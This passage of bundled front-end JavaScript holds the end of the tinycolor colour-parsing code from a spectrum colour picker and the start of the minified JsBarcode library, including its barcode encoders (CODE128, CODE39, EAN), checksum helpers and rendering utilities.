            thistle: "d8bfd8",
            tomato: "ff6347",
            turquoise: "40e0d0",
            violet: "ee82ee",
            wheat: "f5deb3",
            white: "fff",
            whitesmoke: "f5f5f5",
            yellow: "ff0",
            yellowgreen: "9acd32"
        };
        var hexNames = tinycolor.hexNames =
            flip(names);

        function flip(o) {
            var flipped = {};
            for (var i in o) if (o.hasOwnProperty(i)) flipped[o[i]] = i;
            return flipped
        }

        function boundAlpha(a) {
            a = parseFloat(a);
            if (isNaN(a) || a < 0 || a > 1) a = 1;
            return a
        }

        function bound01(n, max) {
            if (isOnePointZero(n)) n = "100%";
            var processPercent = isPercentage(n);
            n = mathMin(max, mathMax(0, parseFloat(n)));
            if (processPercent) n = parseInt(n * max, 10) / 100;
            if (math.abs(n - max) < 1E-6) return 1;
            return n % max / parseFloat(max)
        }

        function clamp01(val) {
            return mathMin(1, mathMax(0, val))
        }

        function parseIntFromHex(val) {
            return parseInt(val,
                16)
        }

        function isOnePointZero(n) {
            return typeof n == "string" && n.indexOf(".") != -1 && parseFloat(n) === 1
        }

        function isPercentage(n) {
            return typeof n === "string" && n.indexOf("%") != -1
        }

        function pad2(c) {
            return c.length == 1 ? "0" + c : "" + c
        }

        function convertToPercentage(n) {
            if (n <= 1) n = n * 100 + "%";
            return n
        }

        function convertDecimalToHex(d) {
            return Math.round(parseFloat(d) * 255).toString(16)
        }

        function convertHexToDecimal(h) {
            return parseIntFromHex(h) / 255
        }

        var matchers = function () {
            var CSS_INTEGER = "[-\\+]?\\d+%?";
            var CSS_NUMBER = "[-\\+]?\\d*\\.\\d+%?";
            var CSS_UNIT = "(?:" + CSS_NUMBER + ")|(?:" + CSS_INTEGER + ")";
            var PERMISSIVE_MATCH3 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
            var PERMISSIVE_MATCH4 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
            return {
                rgb: new RegExp("rgb" + PERMISSIVE_MATCH3),
                rgba: new RegExp("rgba" + PERMISSIVE_MATCH4),
                hsl: new RegExp("hsl" + PERMISSIVE_MATCH3),
                hsla: new RegExp("hsla" + PERMISSIVE_MATCH4),
                hsv: new RegExp("hsv" + PERMISSIVE_MATCH3),
                hsva: new RegExp("hsva" +
                    PERMISSIVE_MATCH4),
                hex3: /^([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
                hex6: /^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,
                hex8: /^([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/
            }
        }();

        function stringInputToObject(color) {
            color = color.replace(trimLeft, "").replace(trimRight, "").toLowerCase();
            var named = false;
            if (names[color]) {
                color = names[color];
                named = true
            } else if (color == "transparent") return {r: 0, g: 0, b: 0, a: 0, format: "name"};
            var match;
            if (match = matchers.rgb.exec(color)) return {
                r: match[1],
                g: match[2], b: match[3]
            };
            if (match = matchers.rgba.exec(color)) return {r: match[1], g: match[2], b: match[3], a: match[4]};
            if (match = matchers.hsl.exec(color)) return {h: match[1], s: match[2], l: match[3]};
            if (match = matchers.hsla.exec(color)) return {h: match[1], s: match[2], l: match[3], a: match[4]};
            if (match = matchers.hsv.exec(color)) return {h: match[1], s: match[2], v: match[3]};
            if (match = matchers.hsva.exec(color)) return {h: match[1], s: match[2], v: match[3], a: match[4]};
            if (match = matchers.hex8.exec(color)) return {
                a: convertHexToDecimal(match[1]),
                r: parseIntFromHex(match[2]),
                g: parseIntFromHex(match[3]),
                b: parseIntFromHex(match[4]),
                format: named ? "name" : "hex8"
            };
            if (match = matchers.hex6.exec(color)) return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                format: named ? "name" : "hex"
            };
            if (match = matchers.hex3.exec(color)) return {
                r: parseIntFromHex(match[1] + "" + match[1]),
                g: parseIntFromHex(match[2] + "" + match[2]),
                b: parseIntFromHex(match[3] + "" + match[3]),
                format: named ? "name" : "hex"
            };
            return false
        }

        window.tinycolor = tinycolor
    })();
    $(function () {
        if ($.fn.spectrum.load) $.fn.spectrum.processNativeColorInputs()
    })
});
/*! JsBarcode v3.6.0 | (c) Johan Lindell | MIT license */
!function (t) {
    function e(r) {
        if (n[r]) return n[r].exports;
        var o = n[r] = {i: r, l: !1, exports: {}};
        return t[r].call(o.exports, o, o.exports, e), o.l = !0, o.exports
    }

    var n = {};
    return e.m = t, e.c = n, e.i = function (t) {
        return t
    }, e.d = function (t, e, n) {
        Object.defineProperty(t, e, {configurable: !1, enumerable: !0, get: n})
    }, e.n = function (t) {
        var n = t && t.__esModule ? function () {
            return t["default"]
        } : function () {
            return t
        };
        return e.d(n, "a", n), n
    }, e.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, e.p = "", e(e.s = 42)
}([function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function o(t, e) {
        n(this, o), this.data = t, this.text = e.text || t, this.options = e
    };
    e["default"] = r
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t() {
            n(this, t), this.startBin = "101", this.endBin = "101", this.middleBin = "01010", this.Lbinary = ["0001101", "0011001", "0010011", "0111101", "0100011", "0110001", "0101111", "0111011", "0110111", "0001011"], this.Gbinary = ["0100111", "0110011", "0011011", "0100001", "0011101", "0111001", "0000101", "0010001", "0001001", "0010111"], this.Rbinary = ["1110010", "1100110", "1101100", "1000010", "1011100", "1001110", "1010000", "1000100", "1001000", "1110100"]
        }

        return t.prototype.encode = function (t, e, n) {
            var r = "";
            n = n || "";
            for (var o = 0; o < t.length; o++) "L" == e[o] ? r += this.Lbinary[t[o]] : "G" == e[o] ? r += this.Gbinary[t[o]] : "R" == e[o] && (r += this.Rbinary[t[o]]), o < t.length - 1 && (r += n);
            return r
        }, t
    }();
    e["default"] = r
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t, e) {
        for (var n = 0; n < e; n++) t = "0" + t;
        return t
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(0), c = r(s), f = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, n, r))
        }

        return a(e, t), e.prototype.encode = function () {
            for (var t = "110", e = 0; e < this.data.length; e++) {
                var n = parseInt(this.data[e]), r = n.toString(2);
                r = u(r, 4 - r.length);
                for (var o = 0; o < r.length; o++) t += "0" == r[o] ? "100" : "110"
            }
            return t += "1001", {data: t, text: this.text}
        }, e.prototype.valid = function () {
            return this.data.search(/^[0-9]+$/) !== -1
        }, e
    }(c["default"]);
    e["default"] = f
}, function (t, e) {
    "use strict";

    function n(t, e) {
        var n, r = {};
        for (n in t) t.hasOwnProperty(n) && (r[n] = t[n]);
        for (n in e) e.hasOwnProperty(n) && "undefined" != typeof e[n] && (r[n] = e[n]);
        return r
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(0), s = r(u), c = function (t) {
        function e(n, r) {
            o(this, e);
            var a = i(this, t.call(this, n.substring(1), r));
            a.bytes = [];
            for (var u = 0; u < n.length; ++u) a.bytes.push(n.charCodeAt(u));
            return a.encodings = [740, 644, 638, 176, 164, 100, 224, 220, 124, 608, 604, 572, 436, 244, 230, 484, 260, 254, 650, 628, 614, 764, 652, 902, 868, 836, 830, 892, 844, 842, 752, 734, 590, 304, 112, 94, 416, 128, 122, 672, 576, 570, 464, 422, 134, 496, 478, 142, 910, 678, 582, 768, 762, 774, 880, 862, 814, 896, 890, 818, 914, 602, 930, 328, 292, 200, 158, 68, 62, 424, 412, 232, 218, 76, 74, 554, 616, 978, 556, 146, 340, 212, 182, 508, 268, 266, 956, 940, 938, 758, 782, 974, 400, 310, 118, 512, 506, 960, 954, 502, 518, 886, 966, 668, 680, 692, 5379], a
        }

        return a(e, t), e.prototype.encode = function () {
            var t, e = this.bytes, n = e.shift() - 105;
            if (103 === n) t = this.nextA(e, 1); else if (104 === n) t = this.nextB(e, 1); else {
                if (105 !== n) throw new f;
                t = this.nextC(e, 1)
            }
            return {
                text: this.text == this.data ? this.text.replace(/[^\x20-\x7E]/g, "") : this.text,
                data: this.getEncoding(n) + t.result + this.getEncoding((t.checksum + n) % 103) + this.getEncoding(106)
            }
        }, e.prototype.getEncoding = function (t) {
            return this.encodings[t] ? (this.encodings[t] + 1e3).toString(2) : ""
        }, e.prototype.valid = function () {
            return this.data.search(/^[\x00-\x7F\xC8-\xD3]+$/) !== -1
        }, e.prototype.nextA = function (t, e) {
            if (t.length <= 0) return {result: "", checksum: 0};
            var n, r;
            if (t[0] >= 200) r = t[0] - 105, t.shift(), 99 === r ? n = this.nextC(t, e + 1) : 100 === r ? n = this.nextB(t, e + 1) : 98 === r ? (t[0] = t[0] > 95 ? t[0] - 96 : t[0], n = this.nextA(t, e + 1)) : n = this.nextA(t, e + 1); else {
                var o = t[0];
                r = o < 32 ? o + 64 : o - 32, t.shift(), n = this.nextA(t, e + 1)
            }
            var i = this.getEncoding(r), a = r * e;
            return {result: i + n.result, checksum: a + n.checksum}
        }, e.prototype.nextB = function (t, e) {
            if (t.length <= 0) return {result: "", checksum: 0};
            var n, r;
            t[0] >= 200 ? (r = t[0] - 105, t.shift(), 99 === r ? n = this.nextC(t, e + 1) : 101 === r ? n = this.nextA(t, e + 1) : 98 === r ? (t[0] = t[0] < 32 ? t[0] + 96 : t[0], n = this.nextB(t, e + 1)) : n = this.nextB(t, e + 1)) : (r = t[0] - 32, t.shift(), n = this.nextB(t, e + 1));
            var o = this.getEncoding(r), i = r * e;
            return {result: o + n.result, checksum: i + n.checksum}
        }, e.prototype.nextC = function (t, e) {
            if (t.length <= 0) return {result: "", checksum: 0};
            var n, r;
            t[0] >= 200 ? (r = t[0] - 105, t.shift(), n = 100 === r ? this.nextB(t, e + 1) : 101 === r ? this.nextA(t, e + 1) : this.nextC(t, e + 1)) : (r = 10 * (t[0] - 48) + t[1] - 48, t.shift(), t.shift(), n = this.nextC(t, e + 1));
            var o = this.getEncoding(r), i = r * e;
            return {result: o + n.result, checksum: i + n.checksum}
        }, e
    }(s["default"]), f = function (t) {
        function e() {
            o(this, e);
            var n = i(this, t.call(this));
            return n.name = "InvalidStartCharacterException", n.message = "The encoding does not start with a start character.", n
        }

        return a(e, t), e
    }(Error);
    e["default"] = c
}, function (t, e) {
    "use strict";

    function n(t) {
        for (var e = 0, n = 0; n < t.length; n++) {
            var r = parseInt(t[n]);
            e += (n + t.length) % 2 === 0 ? r : 2 * r % 10 + Math.floor(2 * r / 10)
        }
        return (10 - e % 10) % 10
    }

    function r(t) {
        for (var e = 0, n = [2, 3, 4, 5, 6, 7], r = 0; r < t.length; r++) {
            var o = parseInt(t[t.length - 1 - r]);
            e += n[r % n.length] * o
        }
        return (11 - e % 11) % 11
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.mod10 = n, e.mod11 = r
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function r(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function o(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var i = function (t) {
        function e(o, i) {
            n(this, e);
            var a = r(this, t.call(this));
            return a.name = "InvalidInputException", a.symbology = o, a.input = i, a.message = '"' + a.input + '" is not a valid input for ' + a.symbology, a
        }

        return o(e, t), e
    }(Error), a = function (t) {
        function e() {
            n(this, e);
            var o = r(this, t.call(this));
            return o.name = "InvalidElementException", o.message = "Not supported type to render on", o
        }

        return o(e, t), e
    }(Error), u = function (t) {
        function e() {
            n(this, e);
            var o = r(this, t.call(this));
            return o.name = "NoElementException", o.message = "No element to render on.", o
        }

        return o(e, t), e
    }(Error);
    e.InvalidInputException = i, e.InvalidElementException = a, e.NoElementException = u
}, function (t, e) {
    "use strict";

    function n(t) {
        var e = ["width", "height", "textMargin", "fontSize", "margin", "marginTop", "marginBottom", "marginLeft", "marginRight"];
        for (var n in e) e.hasOwnProperty(n) && (n = e[n], "string" == typeof t[n] && (t[n] = parseInt(t[n], 10)));
        return "string" == typeof t.displayValue && (t.displayValue = "false" != t.displayValue), t
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var n = {
        width: 2,
        height: 100,
        format: "auto",
        displayValue: !0,
        fontOptions: "",
        font: "monospace",
        text: void 0,
        textAlign: "center",
        textPosition: "bottom",
        textMargin: 2,
        fontSize: 20,
        background: "#ffffff",
        lineColor: "#000000",
        margin: 10,
        marginTop: void 0,
        marginBottom: void 0,
        marginLeft: void 0,
        marginRight: void 0,
        valid: function () {
        }
    };
    e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        return e.height + (e.displayValue && t.text.length > 0 ? e.fontSize + e.textMargin : 0) + e.marginTop + e.marginBottom
    }

    function i(t, e, n) {
        if (n.displayValue && e < t) {
            if ("center" == n.textAlign) return Math.floor((t - e) / 2);
            if ("left" == n.textAlign) return 0;
            if ("right" == n.textAlign) return Math.floor(t - e)
        }
        return 0
    }

    function a(t, e, n) {
        for (var r = 0; r < t.length; r++) {
            var a, u = t[r], s = (0, l["default"])(e, u.options);
            a = s.displayValue ? c(u.text, s, n) : 0;
            var f = u.data.length * s.width;
            u.width = Math.ceil(Math.max(a, f)), u.height = o(u, s), u.barcodePadding = i(a, f, s)
        }
    }

    function u(t) {
        for (var e = 0, n = 0; n < t.length; n++) e += t[n].width;
        return e
    }

    function s(t) {
        for (var e = 0, n = 0; n < t.length; n++) t[n].height > e && (e = t[n].height);
        return e
    }

    function c(t, e, n) {
        var r;
        r = "undefined" == typeof n ? document.createElement("canvas").getContext("2d") : n, r.font = e.fontOptions + " " + e.fontSize + "px " + e.font;
        var o = r.measureText(t).width;
        return o
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.getTotalWidthOfEncodings = e.calculateEncodingAttributes = e.getBarcodePadding = e.getEncodingHeight = e.getMaximumHeightOfEncodings = void 0;
    var f = n(3), l = r(f);
    e.getMaximumHeightOfEncodings = s, e.getEncodingHeight = o, e.getBarcodePadding = i, e.calculateEncodingAttributes = a, e.getTotalWidthOfEncodings = u
}, function (t, e, n) {
    "use strict";
    Object.defineProperty(e, "__esModule", {value: !0});
    var r = n(20), o = n(19), i = n(26), a = n(29), u = n(28), s = n(34), c = n(36), f = n(35), l = n(27);
    e["default"] = {
        CODE39: r.CODE39,
        CODE128: o.CODE128,
        CODE128A: o.CODE128A,
        CODE128B: o.CODE128B,
        CODE128C: o.CODE128C,
        EAN13: i.EAN13,
        EAN8: i.EAN8,
        EAN5: i.EAN5,
        EAN2: i.EAN2,
        UPC: i.UPC,
        ITF14: a.ITF14,
        ITF: u.ITF,
        MSI: s.MSI,
        MSI10: s.MSI10,
        MSI11: s.MSI11,
        MSI1010: s.MSI1010,
        MSI1110: s.MSI1110,
        pharmacode: c.pharmacode,
        codabar: f.codabar,
        GenericBarcode: l.GenericBarcode
    }
}, function (t, e) {
    "use strict";

    function n(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t(e) {
            n(this, t), this.api = e
        }

        return t.prototype.handleCatch = function (t) {
            if ("InvalidInputException" !== t.name) throw t;
            if (this.api._options.valid === this.api._defaults.valid) throw t.message;
            this.api._options.valid(!1), this.api.render = function () {
            }
        }, t.prototype.wrapBarcodeCall = function (t) {
            try {
                var e = t.apply(void 0, arguments);
                return this.api._options.valid(!0), e
            } catch (n) {
                return this.handleCatch(n), this.api
            }
        }, t
    }();
    e["default"] = r
}, function (t, e) {
    "use strict";

    function n(t) {
        return t.marginTop = t.marginTop || t.margin, t.marginBottom = t.marginBottom || t.margin, t.marginRight = t.marginRight || t.margin, t.marginLeft = t.marginLeft || t.margin, t
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t) {
        if ("string" == typeof t) return i(t);
        if (Array.isArray(t)) {
            for (var e = [], n = 0; n < t.length; n++) e.push(o(t[n]));
            return e
        }
        if ("undefined" != typeof HTMLCanvasElement && t instanceof HTMLImageElement) return a(t);
        if ("undefined" != typeof SVGElement && t instanceof SVGElement) return {
            element: t,
            options: (0, c["default"])(t),
            renderer: l["default"].SVGRenderer
        };
        if ("undefined" != typeof HTMLCanvasElement && t instanceof HTMLCanvasElement) return {
            element: t,
            options: (0, c["default"])(t),
            renderer: l["default"].CanvasRenderer
        };
        if (t && t.getContext) return {element: t, renderer: l["default"].CanvasRenderer};
        if (t && "object" === ("undefined" == typeof t ? "undefined" : u(t)) && !t.nodeName) return {
            element: t,
            renderer: l["default"].ObjectRenderer
        };
        throw new p.InvalidElementException
    }

    function i(t) {
        var e = document.querySelectorAll(t);
        if (0 !== e.length) {
            for (var n = [], r = 0; r < e.length; r++) n.push(o(e[r]));
            return n
        }
    }

    function a(t) {
        var e = document.createElement("canvas");
        return {
            element: e,
            options: (0, c["default"])(t),
            renderer: l["default"].CanvasRenderer,
            afterRender: function () {
                t.setAttribute("src", e.toDataURL())
            }
        }
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
        return typeof t
    } : function (t) {
        return t && "function" == typeof Symbol && t.constructor === Symbol ? "symbol" : typeof t
    }, s = n(37), c = r(s), f = n(39), l = r(f), p = n(6);
    e["default"] = o
}, function (t, e) {
    "use strict";

    function n(t) {
        function e(t) {
            if (Array.isArray(t)) for (var r = 0; r < t.length; r++) e(t[r]); else t.text = t.text || "", t.data = t.data || "", n.push(t)
        }

        var n = [];
        return e(t), n
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e["default"] = n
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(4), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, String.fromCharCode(208) + n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[\x00-\x5F\xC8-\xCF]+$/) !== -1
        }, e
    }(s["default"]);
    e["default"] = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(4), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, String.fromCharCode(209) + n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^[\x20-\x7F\xC8-\xCF]+$/) !== -1
        }, e
    }(s["default"]);
    e["default"] = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var u = n(4), s = r(u), c = function (t) {
        function e(n, r) {
            return o(this, e), i(this, t.call(this, String.fromCharCode(210) + n, r))
        }

        return a(e, t), e.prototype.valid = function () {
            return this.data.search(/^(\xCF*[0-9]{2}\xCF*)+$/) !== -1
        }, e
    }(s["default"]);
    e["default"] = c
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = t.match(/^[\x00-\x5F\xC8-\xCF]*/)[0].length, r = t.match(/^[\x20-\x7F\xC8-\xCF]*/)[0].length,
            o = t.match(/^(\xCF*[0-9]{2}\xCF*)*/)[0].length;
        return e = o >= 2 ? String.fromCharCode(210) + f(t) : n > r ? String.fromCharCode(208) + s(t) : String.fromCharCode(209) + c(t), e = e.replace(/[\xCD\xCE]([^])[\xCD\xCE]/, function (t, e) {
            return String.fromCharCode(203) + e
        })
    }

    function s(t) {
        var e = t.match(/^([\x00-\x5F\xC8-\xCF]+?)(([0-9]{2}){2,})([^0-9]|$)/);
        if (e) return e[1] + String.fromCharCode(204) + f(t.substring(e[1].length));
        var n = t.match(/^[\x00-\x5F\xC8-\xCF]+/);
        return n[0].length === t.length ? t : n[0] + String.fromCharCode(205) + c(t.substring(n[0].length))
    }

    function c(t) {
        var e = t.match(/^([\x20-\x7F\xC8-\xCF]+?)(([0-9]{2}){2,})([^0-9]|$)/);
        if (e) return e[1] + String.fromCharCode(204) + f(t.substring(e[1].length));
        var n = t.match(/^[\x20-\x7F\xC8-\xCF]+/);
        return n[0].length === t.length ? t : n[0] + String.fromCharCode(206) + s(t.substring(n[0].length))
    }

    function f(t) {
        var e = t.match(/^(\xCF*[0-9]{2}\xCF*)+/)[0], n = e.length;
        if (n === t.length) return t;
        t = t.substring(n);
        var r = t.match(/^[\x00-\x5F\xC8-\xCF]*/)[0].length, o = t.match(/^[\x20-\x7F\xC8-\xCF]*/)[0].length;
        return r >= o ? e + String.fromCharCode(206) + s(t) : e + String.fromCharCode(205) + c(t)
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var l = n(4), p = r(l), h = function (t) {
        function e(n, r) {
            if (o(this, e), n.search(/^[\x00-\x7F\xC8-\xD3]+$/) !== -1) var a = i(this, t.call(this, u(n), r)); else var a = i(this, t.call(this, n, r));
            return i(a)
        }

        return a(e, t), e
    }(p["default"]);
    e["default"] = h
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.CODE128C = e.CODE128B = e.CODE128A = e.CODE128 = void 0;
    var o = n(18), i = r(o), a = n(15), u = r(a), s = n(16), c = r(s), f = n(17), l = r(f);
    e.CODE128 = i["default"], e.CODE128A = u["default"], e.CODE128B = c["default"], e.CODE128C = l["default"]
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        return s(f(t))
    }

    function s(t) {
        return b[t].toString(2)
    }

    function c(t) {
        return y[t]
    }

    function f(t) {
        return y.indexOf(t)
    }

    function l(t) {
        for (var e = 0, n = 0; n < t.length; n++) e += f(t[n]);
        return e %= 43
    }

    Object.defineProperty(e, "__esModule", {value: !0}), e.CODE39 = void 0;
    var p = n(0), h = r(p), d = function (t) {
            function e(n, r) {
                return o(this, e), n = n.toUpperCase(), r.mod43 && (n += c(l(n))), i(this, t.call(this, n, r))
            }

            return a(e, t), e.prototype.encode = function () {
                for (var t = u("*"), e = 0; e < this.data.length; e++) t += u(this.data[e]) + "0";
                return t += u("*"), {data: t, text: this.text}
            }, e.prototype.valid = function () {
                return this.data.search(/^[0-9A-Z\-\.\ \$\/\+\%]+$/) !== -1
            }, e
        }(h["default"]),
        y = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "A", "B", "C", "D", "E", "F", "G", "H", "I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", "W", "X", "Y", "Z", "-", ".", " ", "$", "/", "+", "%", "*"],
        b = [20957, 29783, 23639, 30485, 20951, 29813, 23669, 20855, 29789, 23645, 29975, 23831, 30533, 22295, 30149, 24005, 21623, 29981, 23837, 22301, 30023, 23879, 30545, 22343, 30161, 24017, 21959, 30065, 23921, 22385, 29015, 18263, 29141, 17879, 29045, 18293, 17783, 29021, 18269, 17477, 17489, 17681, 20753, 35770];
    e.CODE39 = d
}, function (t, e, n) {
    "use strict";

    function r(t) {
        return t && t.__esModule ? t : {"default": t}
    }

    function o(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    function i(t, e) {
        if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return !e || "object" != typeof e && "function" != typeof e ? t : e
    }

    function a(t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                enumerable: !1,
                writable: !0,
                configurable: !0
            }
        }), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
    }

    function u(t) {
        var e, n = 0;
        for (e = 0; e < 12; e += 2) n += parseInt(t[e]);
        for (e = 1; e < 12; e += 2) n += 3 * parseInt(t[e]);
        return (10 - n % 10) % 10
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var s = n(1), c = r(s), f = n(0), l = r(f), p = function (t) {
        function e(n, r) {
            o(this, e), n.search(/^[0-9]{12}$/) !== -1 && (n += u(n));
            var a = i(this, t.call(this, n, r));
